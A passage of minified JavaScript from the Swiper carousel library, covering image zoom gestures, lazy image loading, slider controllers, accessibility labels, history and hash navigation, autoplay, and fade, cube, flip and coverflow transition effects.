&& 0 !== s.$imageEl.length && (h.gestures?this.zoom.scale = e.scale * i.currentScale:i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"))}, onGestureEnd:function(e){var t = this.params.zoom, i = this.zoom, s = i.gesture; if (!h.gestures){if (!i.fakeGestureTouched || !i.fakeGestureMoved)return; if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android)return; i.fakeGestureTouched = !1, i.fakeGestureMoved = !1}s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0))}, onTouchStart:function(e){var t = this.zoom, i = t.gesture, s = t.image; i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type?e.targetTouches[0].pageX:e.pageX, s.touchesStart.y = "touchstart" === e.type?e.targetTouches[0].pageY:e.pageY))}, onTouchMove:function(e){var t = this.zoom, i = t.gesture, s = t.image, a = t.velocity; if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)){s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = - s.startX, s.startY = - s.startY)); var r = s.width * t.scale, n = s.height * t.scale; if (!(r < i.slideWidth && n < i.slideHeight)){if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = - s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = - s.minY, s.touchesCurrent.x = "touchmove" === e.type?e.targetTouches[0].pageX:e.pageX, s.touchesCurrent.y = "touchmove" === e.type?e.targetTouches[0].pageY:e.pageY, !s.isMoved && !t.isScaling){if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))return void(s.isTouched = !1); if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))return void(s.isTouched = !1)}e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")}}}, onTouchEnd:function(){var e = this.zoom, t = e.gesture, i = e.image, s = e.velocity; if (t.$imageEl && 0 !== t.$imageEl.length){if (!i.isTouched || !i.isMoved)return i.isTouched = !1, void(i.isMoved = !1); i.isTouched = !1, i.isMoved = !1; var a = 300, r = 300, n = s.x * a, o = i.currentX + n, l = s.y * r, d = i.currentY + l; 0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y)); var h = Math.max(a, r); i.currentX = o, i.currentY = d; var p = i.width * e.scale, c = i.height * e.scale; i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = - i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = - i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)")}}, onTransitionEnd:function(){var e = this.zoom, t = e.gesture; t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1)}, toggle:function(e){var t = this.zoom; t.scale && 1 !== t.scale?t.out():t.in(e)}, in:function(e){var t, i, a, r, n, o, l, d, h, p, c, u, v, f, m, g, b = this.zoom, w = this.params.zoom, y = b.gesture, x = b.image; (y.$slideEl || (y.$slideEl = this.clickedSlide?s(this.clickedSlide):this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e?(t = "touchend" === e.type?e.changedTouches[0].pageX:e.pageX, i = "touchend" === e.type?e.changedTouches[0].pageY:e.pageY):(t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e?(m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = - (c = Math.min(m / 2 - h / 2, 0)), f = - (u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)):(n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"))}, out:function(){var e = this.zoom, t = this.params.zoom, i = e.gesture; i.$slideEl || (i.$slideEl = this.clickedSlide?s(this.clickedSlide):this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0)}, enable:function(){var e = this.zoom; if (!e.enabled){e.enabled = !0; var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && {passive:!0, capture:!1}; h.gestures?(this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)):"touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove)}}, disable:function(){var e = this.zoom; if (e.enabled){this.zoom.enabled = !1; var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && {passive:!0, capture:!1}; h.gestures?(this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)):"touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove)}}}, W = {loadInSlide:function(e, t){void 0 === t && (t = !0); var i = this, a = i.params.lazy; if (void 0 !== e && 0 !== i.slides.length){var r = i.virtual && i.params.virtual.enabled?i.$wrapperEl.children("." + i.params.slideClass + '[data-swiper-slide-index="' + e + '"]'):i.slides.eq(e), n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")"); !r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function(e, n){var o = s(n); o.addClass(a.loadingClass); var l = o.attr("data-background"), d = o.attr("data-src"), h = o.attr("data-srcset"), p = o.attr("data-sizes"); i.loadImage(o[0], d || l, h, p, !1, function(){if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed){if (l?(o.css("background-image", 'url("' + l + '")'), o.removeAttr("data-background")):(h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t){var e = r.attr("data-swiper-slide-index"); if (r.hasClass(i.params.slideDuplicateClass)){var s = i.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + i.params.slideDuplicateClass + ")"); i.lazy.loadInSlide(s.index(), !1)} else{var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]'); i.lazy.loadInSlide(n.index(), !1)}}i.emit("lazyImageReady", r[0], o[0])}}), i.emit("lazyImageLoad", r[0], o[0])})}}, load:function(){var e = this, t = e.$wrapperEl, i = e.params, a = e.slides, r = e.activeIndex, n = e.virtual && i.virtual.enabled, o = i.lazy, l = i.slidesPerView; function d(e){if (n){if (t.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]').length)return!0} else if (a[e])return!0; return!1}function h(e){return n?s(e).attr("data-swiper-slide-index"):s(e).index()}if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility)t.children("." + i.slideVisibleClass).each(function(t, i){var a = n?s(i).attr("data-swiper-slide-index"):s(i).index(); e.lazy.loadInSlide(a)}); else if (l > 1)for (var p = r; p < r + l; p += 1)d(p) && e.lazy.loadInSlide(p); else e.lazy.loadInSlide(r); if (o.loadPrevNext)if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1){for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1)d(m) && e.lazy.loadInSlide(m); for (var g = f; g < r; g += 1)d(g) && e.lazy.loadInSlide(g)} else{var b = t.children("." + i.slideNextClass); b.length > 0 && e.lazy.loadInSlide(h(b)); var w = t.children("." + i.slidePrevClass); w.length > 0 && e.lazy.loadInSlide(h(w))}}}, q = {LinearSpline:function(e, t){var i, s, a, r, n, o = function(e, t){for (s = - 1, i = e.length; i - s > 1; )e[a = i + s >> 1] <= t?s = a:i = a; return i}; return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function(e){return e?(n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]):0}, this}, getInterpolateFunction:function(e){this.controller.spline || (this.controller.spline = this.params.loop?new q.LinearSpline(this.slidesGrid, e.slidesGrid):new q.LinearSpline(this.snapGrid, e.snapGrid))}, setTranslate:function(e, t){var i, s, a = this, r = a.controller.control; function n(e){var t = a.rtlTranslate? - a.translate:a.translate; "slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), s = - a.controller.spline.interpolate( - t)), s && "container" !== a.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), s = (t - a.minTranslate()) * i + e.minTranslate()), a.params.controller.inverse && (s = e.maxTranslate() - s), e.updateProgress(s), e.setTranslate(s, a), e.updateActiveIndex(), e.updateSlidesClasses()}if (Array.isArray(r))for (var o = 0; o < r.length; o += 1)r[o] !== t && r[o]instanceof k && n(r[o]); else r instanceof k && t !== r && n(r)}, setTransition:function(e, t){var i, s = this, a = s.controller.control; function r(t){t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function(){a && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd())}))}if (Array.isArray(a))for (i = 0; i < a.length; i += 1)a[i] !== t && a[i]instanceof k && r(a[i]); else a instanceof k && t !== a && r(a)}}, j = {makeElFocusable:function(e){return e.attr("tabIndex", "0"), e}, addElRole:function(e, t){return e.attr("role", t), e}, addElLabel:function(e, t){return e.attr("aria-label", t), e}, disableEl:function(e){return e.attr("aria-disabled", !0), e}, enableEl:function(e){return e.attr("aria-disabled", !1), e}, onEnterKey:function(e){var t = this.params.a11y; if (13 === e.keyCode){var i = s(e.target); this.navigation && this.navigation.$nextEl && i.is(this.navigation.$nextEl) && (this.isEnd && !this.params.loop || this.slideNext(), this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)), this.navigation && this.navigation.$prevEl && i.is(this.navigation.$prevEl) && (this.isBeginning && !this.params.loop || this.slidePrev(), this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)), this.pagination && i.is("." + this.params.pagination.bulletClass) && i[0].click()}}, notify:function(e){var t = this.a11y.liveRegion; 0 !== t.length && (t.html(""), t.html(e))}, updateNavigation:function(){if (!this.params.loop){var e = this.navigation, t = e.$nextEl, i = e.$prevEl; i && i.length > 0 && (this.isBeginning?this.a11y.disableEl(i):this.a11y.enableEl(i)), t && t.length > 0 && (this.isEnd?this.a11y.disableEl(t):this.a11y.enableEl(t))}}, updatePagination:function(){var e = this, t = e.params.a11y; e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each(function(i, a){var r = s(a); e.a11y.makeElFocusable(r), e.a11y.addElRole(r, "button"), e.a11y.addElLabel(r, t.paginationBulletMessage.replace(/{{index}}/, r.index() + 1))})}, init:function(){this.$el.append(this.a11y.liveRegion); var e, t, i = this.params.a11y; this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && (this.a11y.makeElFocusable(e), this.a11y.addElRole(e, "button"), this.a11y.addElLabel(e, i.nextSlideMessage), e.on("keydown", this.a11y.onEnterKey)), t && (this.a11y.makeElFocusable(t), this.a11y.addElRole(t, "button"), this.a11y.addElLabel(t, i.prevSlideMessage), t.on("keydown", this.a11y.onEnterKey)), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.on("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey)}, destroy:function(){var e, t; this.a11y.liveRegion && this.a11y.liveRegion.length > 0 && this.a11y.liveRegion.remove(), this.navigation && this.navigation.$nextEl && (e = this.navigation.$nextEl), this.navigation && this.navigation.$prevEl && (t = this.navigation.$prevEl), e && e.off("keydown", this.a11y.onEnterKey), t && t.off("keydown", this.a11y.onEnterKey), this.pagination && this.params.pagination.clickable && this.pagination.bullets && this.pagination.bullets.length && this.pagination.$el.off("keydown", "." + this.params.pagination.bulletClass, this.a11y.onEnterKey)}}, K = {init:function(){if (this.params.history){if (!t.history || !t.history.pushState)return this.params.history.enabled = !1, void(this.params.hashNavigation.enabled = !0); var e = this.history; e.initialized = !0, e.paths = K.getPathValues(), (e.paths.key || e.paths.value) && (e.scrollToSlide(0, e.paths.value, this.params.runCallbacksOnInit), this.params.history.replaceState || t.addEventListener("popstate", this.history.setHistoryPopState))}}, destroy:function(){this.params.history.replaceState || t.removeEventListener("popstate", this.history.setHistoryPopState)}, setHistoryPopState:function(){this.history.paths = K.getPathValues(), this.history.scrollToSlide(this.params.speed, this.history.paths.value, !1)}, getPathValues:function(){var e = t.location.pathname.slice(1).split("/").filter(function(e){return"" !== e}), i = e.length; return{key:e[i - 2], value:e[i - 1]}}, setHistory:function(e, i){if (this.history.initialized && this.params.history.enabled){var s = this.slides.eq(i), a = K.slugify(s.attr("data-history")); t.location.pathname.includes(e) || (a = e + "/" + a); var r = t.history.state; r && r.value === a || (this.params.history.replaceState?t.history.replaceState({value:a}, null, a):t.history.pushState({value:a}, null, a))}}, slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")}, scrollToSlide:function(e, t, i){if (t)for (var s = 0, a = this.slides.length; s < a; s += 1){var r = this.slides.eq(s); if (K.slugify(r.attr("data-history")) === t && !r.hasClass(this.params.slideDuplicateClass)){var n = r.index(); this.slideTo(n, e, i)}} else this.slideTo(0, e, i)}}, U = {onHashCange:function(){var t = e.location.hash.replace("#", ""); t !== this.slides.eq(this.activeIndex).attr("data-hash") && this.slideTo(this.$wrapperEl.children("." + this.params.slideClass + '[data-hash="' + t + '"]').index())}, setHash:function(){if (this.hashNavigation.initialized && this.params.hashNavigation.enabled)if (this.params.hashNavigation.replaceState && t.history && t.history.replaceState)t.history.replaceState(null, null, "#" + this.slides.eq(this.activeIndex).attr("data-hash") || ""); else{var i = this.slides.eq(this.activeIndex), s = i.attr("data-hash") || i.attr("data-history"); e.location.hash = s || ""}}, init:function(){if (!(!this.params.hashNavigation.enabled || this.params.history && this.params.history.enabled)){this.hashNavigation.initialized = !0; var i = e.location.hash.replace("#", ""); if (i)for (var a = 0, r = this.slides.length; a < r; a += 1){var n = this.slides.eq(a); if ((n.attr("data-hash") || n.attr("data-history")) === i && !n.hasClass(this.params.slideDuplicateClass)){var o = n.index(); this.slideTo(o, 0, this.params.runCallbacksOnInit, !0)}}this.params.hashNavigation.watchState && s(t).on("hashchange", this.hashNavigation.onHashCange)}}, destroy:function(){this.params.hashNavigation.watchState && s(t).off("hashchange", this.hashNavigation.onHashCange)}}, _ = {run:function(){var e = this, t = e.slides.eq(e.activeIndex), i = e.params.autoplay.delay; t.attr("data-swiper-autoplay") && (i = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout = d.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(), e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length - 1, e.params.speed, !0, !0), e.emit("autoplay")):(e.slidePrev(e.params.speed, !0, !0), e.emit("autoplay")):e.params.loop?(e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")):(e.slideNext(e.params.speed, !0, !0), e.emit("autoplay"))}, i)}, start:function(){return void 0 === this.autoplay.timeout && (!this.autoplay.running && (this.autoplay.running = !0, this.emit("autoplayStart"), this.autoplay.run(), !0))}, stop:function(){return!!this.autoplay.running && (void 0 !== this.autoplay.timeout && (this.autoplay.timeout && (clearTimeout(this.autoplay.timeout), this.autoplay.timeout = void 0), this.autoplay.running = !1, this.emit("autoplayStop"), !0))}, pause:function(e){this.autoplay.running && (this.autoplay.paused || (this.autoplay.timeout && clearTimeout(this.autoplay.timeout), this.autoplay.paused = !0, 0 !== e && this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].addEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd)):(this.autoplay.paused = !1, this.autoplay.run())))}}, Z = {setTranslate:function(){for (var e = this.slides, t = 0; t < e.length; t += 1){var i = this.slides.eq(t), s = - i[0].swiperSlideOffset; this.params.virtualTranslate || (s -= this.translate); var a = 0; this.isHorizontal() || (a = s, s = 0); var r = this.params.fadeEffect.crossFade?Math.max(1 - Math.abs(i[0].progress), 0):1 + Math.min(Math.max(i[0].progress, - 1), 0); i.css({opacity:r}).transform("translate3d(" + s + "px, " + a + "px, 0px)")}}, setTransition:function(e){var t = this, i = t.slides, s = t.$wrapperEl; if (i.transition(e), t.params.virtualTranslate && 0 !== e){var a = !1; i.transitionEnd(function(){if (!a && t && !t.destroyed){a = !0, t.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1)s.trigger(e[i])}})}}}, Q = {setTranslate:function(){var e, t = this.$el, i = this.$wrapperEl, a = this.slides, r = this.width, n = this.height, o = this.rtlTranslate, l = this.size, d = this.params.cubeEffect, h = this.isHorizontal(), p = this.virtual && this.params.virtual.enabled, c = 0; d.shadow && (h?(0 === (e = i.find(".swiper-cube-shadow")).length && (e = s('<div class="swiper-cube-shadow"></div>'), i.append(e)), e.css({height:r + "px"})):0 === (e = t.find(".swiper-cube-shadow")).length && (e = s('<div class="swiper-cube-shadow"></div>'), t.append(e))); for (var u = 0; u < a.length; u += 1){var v = a.eq(u), f = u; p && (f = parseInt(v.attr("data-swiper-slide-index"), 10)); var m = 90 * f, g = Math.floor(m / 360); o && (m = - m, g = Math.floor( - m / 360)); var b = Math.max(Math.min(v[0].progress, 1), - 1), w = 0, y = 0, x = 0; f % 4 == 0?(w = 4 * - g * l, x = 0):(f - 1) % 4 == 0?(w = 0, x = 4 * - g * l):(f - 2) % 4 == 0?(w = l + 4 * g * l, x = l):(f - 3) % 4 == 0 && (w = - l, x = 3 * l + 4 * l * g), o && (w = - w), h || (y = w, w = 0); var E = "rotateX(" + (h?0: - m) + "deg) rotateY(" + (h?m:0) + "deg) translate3d(" + w + "px, " + y + "px, " + x + "px)"; if (b <= 1 && b > - 1 && (c = 90 * f + 90 * b, o && (c = 90 * - f - 90 * b)), v.transform(E), d.slideShadows){var T = h?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"), C = h?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom"); 0 === T.length && (T = s('<div class="swiper-slide-shadow-' + (h?"left":"top") + '"></div>'), v.append(T)), 0 === C.length && (C = s('<div class="swiper-slide-shadow-' + (h?"right":"bottom") + '"></div>'), v.append(C)), T.length && (T[0].style.opacity = Math.max( - b, 0)), C.length && (C[0].style.opacity = Math.max(b, 0))}}if (i.css({"-webkit-transform-origin":"50% 50% -" + l / 2 + "px", "-moz-transform-origin":"50% 50% -" + l / 2 + "px", "-ms-transform-origin":"50% 50% -" + l / 2 + "px", "transform-origin":"50% 50% -" + l / 2 + "px"}), d.shadow)if (h)e.transform("translate3d(0px, " + (r / 2 + d.shadowOffset) + "px, " + - r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")"); else{var M = Math.abs(c) - 90 * Math.floor(Math.abs(c) / 90), z = 1.5 - (Math.sin(2 * M * Math.PI / 360) / 2 + Math.cos(2 * M * Math.PI / 360) / 2), k = d.shadowScale, P = d.shadowScale / z, $ = d.shadowOffset; e.transform("scale3d(" + k + ", 1, " + P + ") translate3d(0px, " + (n / 2 + $) + "px, " + - n / 2 / P + "px) rotateX(-90deg)")}var L = S.isSafari || S.isUiWebView? - l / 2:0; i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal()?0:c) + "deg) rotateY(" + (this.isHorizontal()? - c:0) + "deg)")}, setTransition:function(e){var t = this.$el; this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e)}}, J = {setTranslate:function(){for (var e = this.slides, t = this.rtlTranslate, i = 0; i < e.length; i += 1){var a = e.eq(i), r = a[0].progress; this.params.flipEffect.limitRotation && (r = Math.max(Math.min(a[0].progress, 1), - 1)); var n = - 180 * r, o = 0, l = - a[0].swiperSlideOffset, d = 0; if (this.isHorizontal()?t && (n = - n):(d = l, l = 0, o = - n, n = 0), a[0].style.zIndex = - Math.abs(Math.round(r)) + e.length, this.params.flipEffect.slideShadows){var h = this.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"), p = this.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom"); 0 === h.length && (h = s('<div class="swiper-slide-shadow-' + (this.isHorizontal()?"left":"top") + '"></div>'), a.append(h)), 0 === p.length && (p = s('<div class="swiper-slide-shadow-' + (this.isHorizontal()?"right":"bottom") + '"></div>'), a.append(p)), h.length && (h[0].style.opacity = Math.max( - r, 0)), p.length && (p[0].style.opacity = Math.max(r, 0))}a.transform("translate3d(" + l + "px, " + d + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")}}, setTransition:function(e){var t = this, i = t.slides, s = t.activeIndex, a = t.$wrapperEl; if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e){var r = !1; i.eq(s).transitionEnd(function(){if (!r && t && !t.destroyed){r = !0, t.animating = !1; for (var e = ["webkitTransitionEnd", "transitionend"], i = 0; i < e.length; i += 1)a.trigger(e[i])}})}}}, ee = {setTranslate:function(){for (var e = this.width, t = this.height, i = this.slides, a = this.$wrapperEl, r = this.slidesSizesGrid, n = this.params.coverflowEffect, o = this.isHorizontal(), l = this.translate, d = o?e / 2 - l:t / 2 - l, p = o?n.rotate: - n.rotate, c = n.depth, u = 0, v = i.length; u < v; u += 1){var f = i.eq(u), m = r[u], g = (d - f[0].swiperSlideOffset - m / 2) / m * n.modifier, b = o?p * g:0, w = o?0:p * g, y = - c * Math.abs(g), x = o?0:n.stretch * g, E = o?n.stretch * g:0; Math.abs(E) < .001 && (E = 0), Math.abs(x) < .001 && (x = 0), Math.abs(y) < .001 && (y = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0); var T = "translate3d(" + E + "px," + x + "px," + y + "px)  rotateX(" + w + "deg) rotateY(" + b + "deg)"; if (f.transform(T), f[0].style.zIndex = 1 - Math.abs(Math.round(g)), n.slideShadows){var S = o?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"), C = o?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom"); 0 === S.length && (S = s('<div class="swiper-slide-shadow-' + (o?"left":"top") + '"></div>'), f.append(S)), 0 === C.length && (C = s('<div class="swiper-slide-shadow-' + (o?"right":"bottom") + '"></div>'), f.append(C)), S.length && (S[0].style.opacity = g > 0?g:0), C.length && (C[0].style.opacity = - g > 0? - g:0)}}(h.pointerEvents || h.prefixedPointerEvents) && (a[0].style.perspectiveOrigin = d + "px 50%")}, setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}, te = [P, $, L, I, O, G, N, {name:"mousewheel", params:{mousewheel:{enabled:!1, releaseOnEdges:!1, invert:!1, forceToAxis:!1, sensitivity:1, eventsTarged:"container"}}, create:function(){d.extend(this, {mousewheel:{enabled:!1, enable:B.enable.bind(this), disable:B.disable.bind(this), handle:B.handle.bind(this), handleMouseEnter:B.handleMouseEnter.bind(this), handleMouseLeave:B.handleMouseLeave.bind(this), lastScrollTime:d.now()}})}, on:{init:function(){this.params.mousewheel.enabled && this.mousewheel.enable()}, destroy:function(){this.mousewheel.enabled && this.mousewheel.disable()}}}, {name:"navigation", params:{navigation:{nextEl:null, prevEl:null, hideOnClick:!1, disabledClass:"swiper-button-disabled", hiddenClass:"swiper-button-hidden", lockClass:"swiper-button-lock"}}, create:function(){d.extend(this, {navigation:{init:X.init.bind(this), update:X.update.bind(this), destroy:X.destroy.bind(this)}})}, on:{init:function(){this.navigation.init(), this.navigation.update()}, toEdge:function(){this.navigation.update()}, fromEdge:function(){this.navigation.update()}, destroy:function(){this.navigation.destroy()}, click:function(e){var t = this.navigation, i = t.$nextEl, a = t.$prevEl; !this.params.navigation.hideOnClick || s(e.target).is(a) || s(e.target).is(i) || (i && i.toggleClass(this.params.navigation.hiddenClass), a && a.toggleClass(this.params.navigation.hiddenClass))}}}, {name:"pagination", params:{pagination:{el:null, 